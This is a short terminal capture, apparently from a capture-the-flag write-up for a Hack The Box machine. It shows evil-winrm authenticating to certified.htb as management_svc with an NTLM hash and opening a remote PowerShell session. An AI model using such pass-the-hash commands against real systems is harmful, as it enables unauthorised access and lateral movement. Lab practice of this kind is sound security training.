 ┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/PKINITtools-master]
└─# evil-winrm -i certified.htb -u management_svc -H "a091c1832bcdd4677c28b5a6a1295584"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents>